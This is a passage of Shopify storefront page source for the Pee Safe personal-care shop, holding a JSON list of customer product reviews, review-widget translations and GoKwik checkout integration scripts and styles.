customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-26T17:06:03.420Z","id":"57nfq6w6Jl5vzxY5OJB3","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Floral.jpg?v=1766404784","productLink":"https://pee-safe.myshopify.com/products/pee-safe-toilet-seat-sanitizer-spray-floral-75-ml","title":"Toilet Seat Sanitizer Spray (Floral) - 75 ML","handle":"pee-safe-toilet-seat-sanitizer-spray-floral-75-ml"},"productId":1695425069167},{"firstName":"VIMAL ","lastName":"","images":[],"rate":5,"content":"Vimal","variants":[],"first_name":"VIMAL ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"}],"productIds":[6715445379183],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-24T05:23:49.183Z","id":"SQvqlL7ZT5Ohj1RipAsd","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"},"productId":6715445379183},{"firstName":"Kaamini ","lastName":"","images":[],"rate":5,"content":"Nice patch","variants":[],"first_name":"Kaamini ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"}],"productIds":[6715445379183],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-24T05:23:27.232Z","id":"vXqHs5VpVIKgtHKJ5hcL","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"},"productId":6715445379183},{"firstName":"Salma Hathiari ","lastName":"","images":[],"rate":5,"content":"Best product no","variants":[],"first_name":"Salma Hathiari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/callus.jpg?v=1758104135","productLink":"https://pee-safe.myshopify.com/products/furr-rechargeable-callus-remover","title":"Foot Callus Remover","handle":"furr-rechargeable-callus-remover"}],"productIds":[7626396336239],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-22T03:17:46.439Z","id":"bq6EEKw3xGSDJ2NuZdq0","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/callus.jpg?v=1758104135","productLink":"https://pee-safe.myshopify.com/products/furr-rechargeable-callus-remover","title":"Foot Callus Remover","handle":"furr-rechargeable-callus-remover"},"productId":7626396336239},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703}],"hasNextAllReviewsPage":true,"currency":"INR"};
      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our Reviews":"Our Reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Your review was submitted":"Your review was submitted"};
      const productReview = false;
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":true};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
      const testimonials = {};
      const translationSettings = {};
      const customerAccountUrl = "/account/login";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: null,
        template: "collection.on-your-top-shelf",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: "\/\/www.peesafe.com\/cdn\/shop\/files\/PS_LogoBLACK_1.png?v=1714740448",
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews , false");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div><div id="shopify-block-Ac1NyV1AwN0xoVFpoN__5784066569132941777" class="shopify-block shopify-app-block"><!-- begin -->
  
  
  
  
  
  <!-- end check show -->
<!-- end -->
</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "collection"
  };
</script>


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = 294042140783;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = 294042140783
  window.essentialCountdownTimerPageTemplate = "collection.on-your-top-shelf"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div></body>
</html>

    <!-- The above can be modified as per the merchant's requirement -->
    <!-- End of Breeze App Loader -->
    <!-- Gokwik theme code start -->
    <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
    <link rel="dns-prefetch" href="https://api.gokwik.co">
    

<script>
  
  window.merchantInfo  = {
          mid: "12wyqc2kl1ykty8x4di",
          environment: "production",
          type: "merchantInfo",
    		storeId: "5578555503",
    		fbpixel: "391928781225632",
        }
  var productFormSelector = '';
  var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
  var templateName = 'collection'
  
</script>

<script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>
  window.addEventListener('gokwikLoaded', (e) => {
    $('.gokwik-checkout button').prop('disabled', false);
    $('.gokwik-checkout button').removeClass('disabled');
    $('#gokwik-buy-now').prop('disabled', false);
    $('#gokwik-buy-now').removeClass('disabled');

    const targetElement = document.querySelector('body');
    function debounce(func, delay) {
      let timeoutId;
      return function () {
        const context = this;
        const args = arguments;
        clearTimeout(timeoutId);
        timeoutId = setTimeout(function () {
          func.apply(context, args);
        }, delay);
      };
    }
    const observer = new MutationObserver(() => {
      let bnowbtn = document.querySelector('.quick-buy-drawer__info .v-stack  #gokwik-buy-now');
      if (bnowbtn) {
        bnowbtn.style.height = '45px';
      }
      const homeSelector = document.querySelector('.quick-buy-modal #gokwik-buy-now');
      if (homeSelector) {
        homeSelector.classList.remove('disabled');
        homeSelector.removeAttribute('disabled');
      }
      debouncedMyTimer();
    });
    const debouncedMyTimer = debounce(() => {
      observer.disconnect();
      enableGokwikCart();
      observer.observe(targetElement, { childList: true, subtree: true });
    }, 700);
    function enableGokwikCart() {
      $('.gokwik-checkout button').prop('disabled', false);
      $('.gokwik-checkout button').removeClass('disabled');
    }
    const config = { childList: true, subtree: true };
    observer.observe(targetElement, config);
  });
</script>

<script>
  let targetNode = document.querySelector('html');
  let gkButtonCode =
    '<div class="gokwik-checkout flex items-center justify-center flex-1 hover:basis-1/2 bg-cowi-cta-bg-hover-state text-center cursor-pointer p-4 bg-cowi-accent-bg text-cowi-accent-fg font-base font-bold  transition-all text-lg" ><button type="button" style="width:100%!important;height:100%!important;background: var(--corner-cowi-accent-bg);" class="btn-theme" onclick="onCheckoutClick(this)"><span class="btn-text"><span style="color:black!important;font-size: 16px;">Checkout</span><span></span></span> <div style="display:none"><div class="cir-loader">Loading..</div></div></button></div>';
  let buttonAdded = false;
  let parsedBtnCode = new DOMParser()
    .parseFromString(gkButtonCode, 'text/html')
    .querySelectorAll('.gokwik-checkout')[0];

  const sideCartCallback = function (mutationList) {
    mutationList.forEach((mutation) => {
      let sideCartButton = document.querySelector('#corner-cowi-cart-summary-card-cta-button');

      sideCartButton && sideCartButton.replaceWith(parsedBtnCode);
    });
  };
  const config = { attributes: true, childList: true, subtree: true };

  const customBtn = new MutationObserver(sideCartCallback);
  customBtn.observe(targetNode, config);
</script>

<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    /* margin: 10px; */
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #1a1a1a;
    position: relative;
    margin: 0;
  cursor: pointer;
    padding: 5px 10px;
    height:45px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 13px;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }

  /* .button .button--lg .button--secondary{
    height:60px !important;
  } */





  

  
   #gokwik-buy-now {
     background: #1a1a1a;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
      font-size: 13px;
      margin-bottom: 10px;
      position: relative;
     height:60px;
     border-radius: 50px;
     text-align: center;
     letter-spacing: 1px;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#1a1a1a;
      border-radius:10px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>

<script>
  const createCookie = (name, value, days) => {
    const d = new Date();
    d.setTime(d.getTime() + days * 24 * 60 * 60 * 1000);
    document.cookie = `${name}=${value};expires=${d.toUTCString()};path=/`;
  };

  const checkAndSetDiscount = () => {
    if (window.bndlr?.getCheckoutInfo) {
      window.bndlr.getCheckoutInfo((data) => {
        console.log(data.code, 'wrokimg');
        if (data?.code) createCookie('discount_code', data.code, 7);
      });
    }
  };

  const obs = new MutationObserver(() => {
    if (window.bndlr?.getCheckoutInfo) {
      checkAndSetDiscount();
      obs.disconnect();
    }
  });

  obs.observe(document.body, { childList: true, subtree: true });

  document.addEventListener('DOMContentLoaded', checkAndSetDiscount);
</script>

    <!-- Gokwik theme code End --><link rel="preconnect" href="https://cdn.shopify.com">
